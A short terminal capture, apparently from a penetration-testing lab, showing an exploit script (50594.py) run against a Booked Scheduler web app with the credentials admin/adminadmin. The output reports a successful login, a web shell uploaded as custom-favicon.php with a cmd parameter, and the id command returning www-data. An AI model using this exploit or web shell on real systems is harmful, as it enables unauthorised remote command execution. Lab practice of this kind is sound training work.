 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/Zino-192.168.171.64/exploits]
└─$ python3 50594.py http://192.168.171.64:8003 admin adminadmin
/home/fish/.local/lib/python3.10/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.1.0)/charset_norm
alizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[+] Logged in successfully.
[+] Uploaded shell successfully
[+] http://192.168.171.64:8003/booked/Web/custom-favicon.php?cmd=
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
© 2019 Twinkle Toes Software